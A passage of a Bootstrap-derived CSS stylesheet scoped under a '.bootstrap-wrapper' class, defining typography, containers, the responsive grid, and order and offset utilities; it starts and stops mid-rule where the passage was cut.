}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid,
.bootstrap-wrapper .container-sm,
.bootstrap-wrapper .container-md,
.bootstrap-wrapper .container-lg,
.bootstrap-wrapper .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg,
  .bootstrap-wrapper .container-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.bootstrap-wrapper .row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
